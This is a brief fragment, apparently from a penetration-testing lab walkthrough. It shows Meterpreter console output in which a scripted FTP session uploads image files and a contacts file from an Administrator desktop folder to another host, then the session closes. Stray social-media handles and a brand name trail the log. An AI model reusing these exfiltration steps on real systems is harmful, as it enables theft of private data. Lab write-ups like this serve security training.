 A: Downloading data
C:\Users\Administrator\Desktop\IMP_Data>ftp -s:ftp2.txt
ftp -s:ftp2.txt
User (192.168.56.103:(none)): open 192.168.56.103
put bulb.jpg
put char.png
put char1.jpg
put AM_contacts.txt
bye
C:\Users\Administrator\Desktop\IMP_Data>exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.56.101 - Meterpreter session 2 closed.  Reason: User exit
@raffertylaura | @haydnjohnson
Carlsberg